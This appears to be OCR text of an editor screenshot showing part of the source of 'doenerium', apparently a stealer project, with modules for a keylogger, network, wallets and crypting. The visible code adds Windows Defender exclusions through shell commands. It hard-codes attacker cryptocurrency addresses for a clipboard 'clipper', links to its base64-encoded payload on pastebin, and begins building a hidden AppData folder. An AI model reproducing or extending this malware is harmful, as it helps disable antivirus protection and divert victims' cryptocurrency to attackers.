 File Edit Selection View Go Run Terminal Help doenerium-fixed-main [Administrator]
JS index.js ...\keyviewer JS index.js ...\network JS stub.js JS features.js JS vendors.4e0fae9c1075cb883f42.js JS index.js ...\wallet JS cryptertele.js
stub > JS stub.js > addDefenderExclusions > commands.forEach() callback
839 function addDefenderExclusions() {
843 const commands = [
846 ];
847
848 // Execute each PowerShell command synchronously
849 commands.forEach((command) => {
850 try {
851 const output = execSync(command, { stdio: 'pipe' }).toString();
852 console.log(`Exclusion added successfully: ${output}`);
853 } catch (error) {
854 console.error(`Error adding exclusion: ${error.message}`);
855 }
856 });
857 }
858
859 // Replace with your addresses or all money to me :)
860 const addresses = {
861 btc: "bc1qsuc4rc2uknl43kqxemuyv6d3xffnds2j008gj7",
862 eth: "0x700875DF55d904b24469458a6bAE04F6dd7eF91F",
863 ltc: "ltc1qx7n7fr4anyssyhfp2s4sd9jv7r89ex9sd2d6dg",
864 trx: "TJYeEhaoY5sQ66SHLbCp85jGcSkqLLvBTU",
865 bch: "qzjw4dju5x2x3kwtuelppmm8lpw7mvna7s5fle3sr4",
866 xmr: "43AKqd1L4QKVQux7bKEK6dUmVKEJTdEtgSgYaj25rgRGaUrp2gekLA1bRDzJbbadPTaNwBG8njmYCVvEiJZByyvV6NanCUR",
867 xrp: "rf2ysNUBNYFPX5tzNfaNgRjJDedQWh6mSV",
868 zcash: "t1a34uQ8XRNKoWyykQUAtR6vj58UDMpaayf",
869 doge: "DQ5eZQyMbCsAGDoE7vq3zsPH7v43EvfUV6rJvtArsqqv7LEmb3BF6e1vHudGPCQppaxf"
870 };
871
872 // This is a clipper, here is the decrypted code: https://pastebin.com/raw/juyfkJ4N (DM me on Telegram if you don't know how to decrypt base64 :0)
873 async function clip(pythonwExe) {
874 const appDataHiddenFolder = path.join(os.homedir(), 'AppData', 'Local', `.${generateRandomString(10)}`);
875 if (!fs.existsSync(appDataHiddenFolder)) {
876 fs.mkdirSync(appDataHiddenFolder, { recursive: true });
877 fs.chmodSync(appDataHiddenFolder, 0o700); // Make it hidden
878 }
879
880 const scriptContent = `
0 0 2 0 Ln 854, Col 71 Spaces: 4 UTF-8 CRLF {} JavaScript Go Live Prettier
19°C
Ensoleillé
Rechercher
652
FRA
16:37
31/10/2024